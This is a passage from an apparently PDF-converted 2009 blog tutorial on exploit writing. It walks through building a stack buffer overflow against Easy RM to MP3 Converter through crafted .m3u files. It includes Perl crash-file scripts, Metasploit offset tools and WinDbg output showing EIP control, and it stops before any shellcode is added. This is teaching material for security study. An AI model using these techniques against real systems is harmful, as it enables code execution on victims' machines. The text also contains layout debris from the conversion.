c) Peter Van Eeckhoutte

# **Peter Van Eeckhoutte's Blog**

*:: [Knowledge is not an object, it´s a flow] ::*

# **Exploit writing tutorial part 1 : Stack Based Overflows**

*Peter Van Eeckhoutte · Sunday, July 19th, 2009*

Last friday (july 17th 2009), somebody (nick)named 'Crazy Hacker' has reported a vulnerability in Easy RM to MP3 Conversion Utility (on XP SP2 En), via packetstormsecurity org. (see http://packetstormsecurity.org/0907-exploits/). The vulnerability report included a proof of concept exploit (which, by the way, failed to *work on my MS Virtual P[C based XP SP3 En\). Another exploit was released just a little bit later.](http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)*

Nice work. You can copy the PoC exploit code, run it, see that it doesn't work (or if you are lucky, conclude that it works), or... you can try to understand the process of *building the exploit so you can correct broken exploits, or just build your own exploits from scratch.*

(By the way : unless you can disassemble, read and comprehend shellcode real fast, I would never advise you to just take an exploit [\(especially](http://www.rm-to-mp3.net/download.html) if it's a precompiled *executable) and run it. What i[f it's just built to open a backdoor on your own](http://packetstormsecurity.org/0907-exploits/) computer ?*

The question is : How do exploit writers build their [exploits](http://www.milw0rm.com/exploits/9186) ? What does the process of going from detecting a possible issue to building an actual working exploit look like *? How can you use vulnerability information to build your own exploit ?*

Ever since I've started this blog, writing a basic tutorial about writing buffer overflows has been on my "to do" list... but I never really took the time to do so (or simply *forgot about it).*

When I saw the vulnerability report today, and had a look at the exploit, I figured this vulnerability report could acts as a perfect example to explain the basics about *writing exploits… It's clean, simple and allows me to demonstrate some of the techniques that are used to write working and stable stack based buffer overflows.*

So perhaps this is a good time... Despite the fact that the forementioned vulnerability report already includes an exploit (working or not), I'll still use the vulnerability in "Easy RM to MP3 conversion utility" as an example and we'll go through the steps of building a working exploit, without copying anything from the original exploit. We'll *just build it from scratch (and make it work on XP SP3 this time :) )*

Before we continue, let me get one thing straight. This document is purely intended for educational purposes. I do not want anyone to use this information (or any information on this blog) to actually hack into computers or do other illegal things. So I cannot be held responsible for the acts of other people who took parts of this *document for illegal purposes. If you don't agree, then you are not allowed to continue to access this website… so leave this website immediately.*

Anyways, that having said, the kind of information that you get from vulnerability reports usually contains information on the basics of the vulnerability. In this case, the vulnerability report states "Easy RM to MP3 Converter version 2.7.3.700 universal buffer overflow exploit that creates a malicious m3u file". In other words, you can create a malicious m3u file, feed it into the utility and trigger the exploit. These reports may not be very specific every time, but in most cases you can get an idea of how you can simulate a crash or make the application behave weird. If not, then the security researcher probably wanted to disclose his/her findings first to the vendor, *give them the opportunity to fix things… or just wants to keep the intel for him/herself…*

Before starting with the first part of (hopefully) a series of tutorials about exploit writing, allow me to mention that I have set up a discussion forum (logged in members only) where you can discuss exploit writing issues/post questions/tips&tricks... etc. You **can access the forum at http://www.corelan.be:8800/index.php/forum/writing-exploits/**

## **Verify the bug**

First of all, let's verify that the application does indeed crash when opening a [malformatted](http://www.corelan.be:8800/index.php/forum/writing-exploits/) m3u file. (or find yourself an application that crashes when you feed *specifically crafted data to it).*

Get yourself a copy of the vulnerable version of Easy RM to MP3 and install it on a computer running Windows XP. The vulnerability report states that the exploit works on *XP SP2 (English), but I'll use XP SP3 (English).*

*Local copy of the vulnerable application can be downloaded here :*



**E. I Easy RM to MP3 Conversion Utility** (Log in before downloading this file ! ) - Downloaded 468 times

*Quick sidenote : you can find older versions of applications at oldapps.com and oldversion.com*

[We'll use the following simple perl script to create a .m3u file that may help us to discover more information](http://www.corelan.be:8800/wp-content/uploads/2009/07/image4.png) about the vulnerability :

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 1/15** 

my \$file= "crash.m3u"; my \$junk= "\x41" x 10000; open(\$FILE,">\$file"); print \$FILE "\$junk"; close(\$FILE); print "m3u File Created successfully\n";

Run the perl script to create the m3u file. The fill will be filled with 10000 A's (x41 is the hexadecimal representation of A) and open this m3u file with Easy RM to MP3.... The application throws an error, but it looks like the error is handled correctly and the application does not crash. Modify the script to write a file with 20000 A's and try again. Same behaviour. (exception is handled correctly, so we still could not overwrite anything usefull). Now change the script to write 30000 A's, create the m3u file *and open it in the utility.*

*Boom – application dies.*

*Ok, so the application crashes if we feed it a file that contains between 20000 and 30000 A's. But what can we do with this ?*

### **Verify the bug – and see if it could be interesting**

Obviously, not every application crash can lead to an exploitation. In many cases, an application crash will not lead to exploitation... But sometimes it does. With exploitation", I mean that you want the application to do something it was not intended to do... such as running your own code. The easiest way to make an application do something different is by controlling its application flow (and redirect it to somewhere else). This can be done by controlling the Instruction Pointer (or Program *Counter), which is a CPU register that contains a pointer to where the next instruction that needs to be executed is located.*

Suppose an application calls a function with a parameter. Before going to the function, it saves the current location in the instruction pointer (so it knows where to return when the function completes). If you can modify the value in this pointer, and point it to a location in memory that contains your own piece of code, then you can change the application flow and make it execute something different (other than returning back to the original place). The code that you want to be executed after controlling the flow is often referred to as "shellcode". So if we make the application run our shellcode, we can call it a working exploit. In most cases, this pointer is referenced by *the term EIP. This register size is 4 bytes. So if you can modify those 4 bytes, you own the application (and the computer the application r[uns on\)](http://en.wikipedia.org/wiki/X86_assembly_language)*

#### **Before we proceed – some theory**

*Just a few terms that you will need :*

*Every Windows application uses parts of memory. The process memory contains 3 components :*

● *code segment (instructions that the processor executes. The EIP keeps track of the next instruction* 

● *data segment (variables, dynamic buffers)* 

• stack segment (used to pass data/arguments to functions, and is used as space for variables. The stack starts (= the bottom of the stack) from the very end of the virtual *memory of a page and grows down. a PUSHL adds something to the top of the stack, POPL will remove one item (4 bytes) from the stack and puts it in a register.* 

*If you want to access the stack memory directly, you can use ESP (Stack Pointer), which points at the top (so the lowest memory address) of the stack.*

- *After a push, ESP will point to a lower memory address (address is decremented with the size of the data that is pushed onto the stack, which is 4 bytes in case of* addresses/pointers). Decrements usually happen before the item is placed on the stack (depending on the implementation... if ESP already points at the next free location in the<br>stack, the decrement happens after placing da
- After a POP, ESP points to a higher address (address is incremented (by 4 bytes in case of addresses/pointers)). Increments happen after an item is removed from the stack.

When a function/subroutine is entered, a stack frame is created. This frame keeps the parameters of the parent procedure together and is used to pass arguments to the subrouting. The current location of the stack can be accessed via the stack pointer (ESP), the current base of the function is contained in the base pointer (EBP) (or *frame pointer).*

*The CPU's general purpose registers (Intel, x86) are :*

- *EAX : accumulator : used for performing calculations, and used to store return values from function calls. Basic operations such as add, subtract, compare use this general-purpose register*
- *EBX : base (does not have anything to do with base pointer). It has no general purpose and can be used to store data.*
- ECX : counter : used for iterations. ECX counts downward.
- EDX : data : this is an extension of the EAX register. It allows for more complex calculations (multiply, divide) by allowing extra data to be stored to facilitate those calculations. ● *ESP : stack pointer*
- *EBP : base pointer*
- *ESI : source index : holds location of input data*
- 
- *EDI : destination index : points to location of where result of data operation is stored*

● *EIP : instruction pointer* 

*The process memory map looks like this :*



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

c) Peter Van Eeckhoutte

*high addresses(top of*



The text segment is readonly, as it only contains the application code. This prevents people from modifying the application code. This memory segment has a fixed size. The data and bss segments are used to store global and static program variables. The data segment is used for initialized global variables, strings, and other constants. The bss segment is used by the uninitialized variables... The data and bss segments are writable and have a fixed size. The heap segment is used for the rest of the program variables. It can grow larger or smaller as desired. All of the memory in the heap is managed by allocator (and deallocator) algorithms. A memory region is *reserved by these algo's. The heap will grow downwards (towards higher memory addresses)*

The stack is a data structure that works LIFO (Last in first out). The most recent placed data (PUSH) is the first one that will be removed from the stack again. (POP). The stack contains local variables, function calls and other info that does not need to be stored for a larger amount of time. As more data is added to the stack, it is added at *an increasingly lower address values.*

Every time a function is called, the function parameters are pushed onto the stack, as well as the saved values of registers (EBP, EIP). When a function returns, the *saved value of EIP is pop'ped off the stack again and placed back in EIP, so the normal application flow can be resumed.*

*So, when function do\_something(param1) is called, the following things happen :*

● *push \*param1 (push all parameters, backwards onto the stack)* 

● *call the function do\_something. The following things now happen :*

- ❍ *push EIP (so we can return to the original location)*
- ❍ *the prolog is executed, which performs a push EBP. (= save EBP on the stack). This is required because we have to change EBP in order to reference values on the stack.*
- *This is done by putting ESP in EBP (so EBP = top of the stack, so everything on the stack (in the current application frame) can then be referenced easily)*  • finally, the local variables (the actual array of data) are pushed onto the stack. In our example, this is do\_something::buffer[128].

*Then, when the function ends, the flow returns to the main function. Memory map :*



When you want to cause a buffer overflow, you need to overwrite the do\_something::buffer space (which is the actual parameter data, where 'ptr to param1' points at), the saved EBP and eventually the saved EIP values. After overwriting buffer+EBP+EIP, the Stack pointer will point to a location after the saved EIP. When our function do\_something returns, EIP gets popped off the stack and contains a value that you have set during the buffer overflow. (EBP gets popped off the stack as well and also contains a value that you have set yourself during the overwrite). Long story short, by controlling EIP, you basically change the return address that the function will uses<br>in order to "resume normal flow". Of course, if your own code in the area where "prt to param1" resides (=where ESP points at at the time of the overwrite)... think about it. After sending the buffer *([buffer][EBP][EIP][your code]), ESP will/should point at the beginning of [your code]. So if you can make EIP go to your code, you're in control.*

In order to see the state of the stack (and value of registers such as the instruction pointer, stack pointer etc), we need to hook up a debugger to the application, so we *can see what happens at the time the application runs (and especially when it dies).*

*There are many debuggers available for this purpose. The two debuggers I use most often are Windbg, OllyDbg, Immunity's Debugger and PyDBG*

*Let's use Windbg. Install Windbg (Full install) and register it as a "post-mortem" debugger using "windbg -I".*



Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 26/02/2010 - 3** / 15

ttp://www.corelan.be:88

c) Peter Van Eeckhoutte

*You can also disable the "xxxx has encountered a problem and needs to close" popup by setting the following registry key : HKLM\Software\Microsoft\Windows NT\CurrentVersion\AeDebug\Auto : set to 0*



In order to avoid Windbg complaining about Symbol files not found, create a folder on your harddrive (let's say c:/windbgsymbols). Then, in Windbg, go to "File" -*"Symbol File Path" and enter the following string :*

#### *[SRV\\*C:\windbgsymbols\\*http://msdl.microsoft.com/download/symbols](http://www.corelan.be:8800/wp-content/uploads/2009/07/image7.png)*

#### **(do NOT put an empty line after this string ! make sure this string is the only string in the symbol path field)**

#### *Ok, let's get started.*

Launch Easy RM to MP3, and then open the crash.m3u file again. The application will crash again. If you have disabled the popups, windbg will kick in automatically. If *you get a popup, click the "debug" button and windbg will be launched.*



[We can see that the instruction pointer contains 41414141, which is the hexidecimal representation for](http://www.corelan.be:8800/wp-content/uploads/2009/07/image50.png) AAAA.

A quick note before proceeding : On intel x86, the addresses are stored little-endian (so backwards). The AAAA you are seeing is in fact AAAA :-) (or, if you have sent *ABCD in your buffer, EIP would point at 44434241 (DCBA)*

So it looks like part of our m3u file was read into the buffer and caused the buffer to overflow. We have been able to overflow the buffer and write into the instruction *pointer. So we may be able to control the value of EIP. This type of vulnerability is called "stack overflow" (or "buffer overflow" or BOF).*

Since our file does only contain A's, we don't know exactly how big our buffer needs to be in order to write exactly into EIP. In other words, if we want to be specific in overwriting EIP (so we can feed it usable data and make it jump to our evil code, we need to know the exact position in our buffer/payload where we overwrite the return *address (which will become EIP when the function returns). This position is often referred to as the "offset".*

#### **Determining the buffer size to write exactly into EIP**

We know that EIP is located somewhere between 20000 and 30000 bytes from the beginning of the buffer. Now, you could potentially overwrite all memory space between 20000 and 30000 bytes with the address you want to overwrite EIP with. This may work, but it looks much more nice if you can find the exact location to *perform the overwrite. In order to determine the exact offset of EIP in our buffer, we need to do some additional work.*

*First, let's try to narrow down the location by changing our perl script just a little :*

Let's cut things in half. We'll create a file that contains 25000 A's and another 5000 B's. If EIP contains an 41414141 (AAAA), EIP sits between 20000 and 25000, and if *EIP contains 42424242 (BBBB), EIP sits between 25000 and 30000.*

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 4 / 15** 

 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

c) Peter Van Eeckhoutte

my \$file= "crash25000.m3u"; my \$junk = "\x41" x 25000; my \$junk2 = "\x42" x 5000; open(\$FILE,">\$file"); print \$FILE \$junk.\$junk2; close(\$FILE); print "m3u File Created successfully\n";

*Create the file and open crash25000.m3u in Easy RM to MP3.*

(400.110): Access violation - code c0000005 (!!! second chance !!!) eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=00007530 eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 ef1=00000206 Missing image name, possible paged-out or corrupt data. Missing image name, possible paged-out or corrupt data. Missing image name, possible paged-out or corrupt data. ://Wiloaded\_P32.dll>+0x42424231/<br>|42424242 ??

OK, so eip contains 42424242 (BBBB), so we know EIP has an offset between 25000 and 30000. That also means that we should/may see the remaining B's in memory *[where ESP points at \(given that EIP was overwritten before the end of the 30000 character buffer\)](http://www.corelan.be:8800/wp-content/uploads/2009/07/image58.png)*



*dump the contents of ESP :*



*That is great news. We have overwritten EIP with BBBB and we can also see our buffer in ESP.*

*Before we can start tweaking the script, we need to find the exact location in our buffer that overwrites EIP.*

*In order to find the exact location, we'll use Metasploit.*

Metasploit has a nice tool to assist us with calculating the offset. It will generate a string that contains unique patterns. Using this pattern (and the value of EIP after using *the pattern in our malicious .m3u file), we can see how big the buffer should be to write exactly into EIP.*

Open the tools folder in the metasploit framework3 folder (I'm using a linux version of metasploit 3). You should find a tool called pattern\_create.rb. Create a pattern of *5000 characters and write it into a file*

root@bt:/pentest/exploits/framework3/tools# **./pattern\_create.rb** Usage: pattern\_create.rb length [set a] [set b] [set  $\bar{c}$ ] root@bt:/pentest/exploits/framework3/tools# **./pattern\_create.rb 5000** 

*Edit the perl script and replace the content of \$junk2 with our 5000 characters.*

my \$file= "crash25000.m3u"; my \$junk = "\x41" x 25000; my \$junk2 = "put the 5000 characters here" open(\$FILE,">\$file"); print \$FILE \$junk.\$junk2; close(\$FILE); print "m3u File Created successfully\n";

*Create the m3u file. open this file in Easy RM to MP3, wait until the application dies again, and take note of the contents of EIP*

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 7 / 15** 

l٤



*At this time, eip contains 0×356b4234 (note : little endian : we have overwritten EIP with 34 42 6b 35 = 4Bk5*

Let's use a second metasploit tool now, to calculate the exact length of the buffer before writing into EIP, feed it with the value of EIP (based on the pattern file) and *length of the buffer :*

[root@bt:/pentest/exploits/framework3/tools# ./pattern\\_offset.rb 0x356b4234 5000](http://www.corelan.be:8800/wp-content/uploads/2009/08/image3.png) 1094

root@bt:/pentest/exploits/framework3/tools#

1094. That's the buffer length needed to overwrite EIP. So if you create a file with 25000+1094 A's, and then add 4 B's (42 42 42 42 in hex) EIP should contain 42 42 42 *42. We also know that ESP points at data from our buffer, so we'll add some C's after overwriting EIP.*

*Let's try. Modify the perl script to create the new m3u file.*

my \$file= "eipcrash.m3u"; my \$junk= "A" x 26094; my \$eip = "BBBB"; my \$espdata = "C" x 1000; open(\$FILE,">\$file"); print \$FILE \$junk.\$eip.\$espdata; close(\$FILE); print "m3u File Created successfully\n";

*Create eipcrash.m3u, open it in Easy RM to MP3, observe the crash and look at eip and the contents of the memory at ESP:*

(e34.c78): Access violation - code c0000005 (!!! second chance !!!) eax=00000001 ebx=00104a58 ecx=7c91005d edx=00000040 esi=77c5fce0 edi=000065f9 eip=42424242 esp=000ff730 ebp=003440c0 iopl=0 nv up ei pl nz na pe nc cs=001b ss=0023 ds=0023  $es=0023$  fs=003b gs=0000 ef1=00000206 Missing image name, possible paged-out or corrupt data. Missing image name, possible paged-out or corrupt data. Missing image name, possible paged-out or corrupt data. <br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br /



*Excellent. EIP contains BBBB, which is exactly what we wanted. So now we control EIP. On top of that, ESP points to our buffer (C's)*

Note : the offset shown here is the result of the analysis on my own system. If you are trying to reproduce the exercises from this tutorial on your own system, odds are high that you will get a different offset address. So please don't just take the offset value or copy the source code to your *system, as the offset may be different (depends on SP level, language, etc etc)*

*Our exploit buffer so far looks like this :*



*The stack now looks like this :*



 $\bar{\mathbf{X}}$  $\mathbf{\subseteq}$ o wle  $\bullet$  $\mathbf{\Theta}$ eis

 $\mathbf{\subseteq}$ o ىد  $\boldsymbol{\sigma}$  $\mathbf{\mathsf{C}}$ o bje  $\mathbf C$ 

t,it's

 $\boldsymbol{\sigma}$  $\overline{\mathsf{e}}$ w

Peter Van Eeckhoutte's Blog - Copyright - All rights reserved. Terms Of Use are applicable to this pdf file and its contents. See http://www.corelan.be:8800/index.php/terms-of-use **26/02/2010 - 7 / 15** 

Save the environment - don't print this document !



*When the function returns (RET), BBBB is put in EIP (epilogue POP), so flow attempts to return to address BBBB (value of EIP).*

#### **Find memory space to host the shellcode**

We control EIP. So we can point EIP to somewhere else, to a place that contains our own code (shellcode). But where is this space, how can we put our shellcode in that *location and how can we make EIP jump to that location ?*

*In order to crash the application, we have written 26094 A's into memory, we have written a new value into the saved EIP field (ret), and we have written a bunch of C's.* When the application crashes, take a look at the registers and dump all of them (d esp, d eax, d ebx, d ebp, ...). If you can see your buffer (either the A's or the C's) in one of the registers, then you may be able to replace those with shellcode and jump to that location. In our example, We can see that ESP seems to point to our C's *(remember the output of d esp above), so ideally we would put our shellcode instead of the C's and we tell EIP to go to the ESP address.*

Despite the fact that we can see the C's, we don't know for sure that the first C (at address 000ff730, where ESP points at), is in fact the first C that we have put in our *buffer.*

*We'll change the perl script and feed a pattern of characters (I've taken 144 characters, but you could have taken more or taken less) instead of C's :*

```
my $file= "test1.m3u";
my $junk= "A" x 26094;
my $eip = "BBBB";
my $shellcode = "1ABCDEFGHIJK2ABCDEFGHIJK3ABCDEFGHIJK4ABCDEFGHIJK" .
"5ABCDEFGHIJK6ABCDEFGHIJK" .
"7ABCDEFGHIJK8ABCDEFGHIJK" .
"9ABCDEFGHIJKAABCDEFGHIJK".
"BABCDEFGHIJKCABCDEFGHIJK";
open($FILE,">$file");
print $FILE $junk.$eip.$shellcode;
close($FILE);
print "m3u File Created successfully\n";
```
*Create the file, open it, let the application die and dump memory at location ESP :*

